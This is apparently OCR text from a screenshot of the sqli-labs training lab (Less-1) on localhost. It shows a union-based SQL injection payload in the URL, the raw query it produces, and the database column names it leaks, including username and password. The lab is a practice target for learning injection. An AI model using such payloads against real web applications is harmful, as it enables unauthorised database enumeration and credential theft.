 127.0.0.1:8090/Less-1/?id=-1%27%20union%20select%201,group_concat(column_name),3%20from%...
C
Update
Apps Remote Acces... Shodan Searc... Mobile-Friend... Manual:LocalS...
Welcome Dhakkan
raw_sql: SELECT * FROM users WHERE id='-1' union select 1,group_concat(column_name),3 from information_schema.columns where
table_schema=database()-- ' LIMIT 0,1
Your Login name:id,referer,ip_address,id,uagent,ip_address,username,id,username,password,id,email_id
Your Password:3
SQLI DUMB SERIES-1